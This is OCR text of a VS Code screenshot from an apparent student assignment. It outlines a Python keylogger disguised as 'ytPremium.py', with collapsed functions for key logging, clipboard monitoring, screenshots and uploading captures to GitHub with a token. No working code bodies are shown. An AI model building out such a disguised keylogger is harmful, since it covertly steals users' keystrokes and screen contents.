 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
RealkeyLogger2grp.py
ytPremium.py
ytPremium.spec
OUTLINE
TIMELINE
ytPremium.py
RealkeyLogger2grp.py
ytPremium.py > ...
53
54
55 def create_github_file(token, repo_owner, repo_name, file_path, content, commit_message): # for new screenshots ...
83
84
85 def monitor_clipboard(): ...
97
98
99 def on_press(key): ...
121
122
123 def capture_screenshot(): ...
129
130
131 clipboard_thread = threading.Thread(target=monitor_clipboard)
132 clipboard_thread.start()
133
134
135 listener = Listener(on_press=on_press)
136 listener.start()
137
138
139 while True: ...
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 130, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:34:20 AM
11/6/2024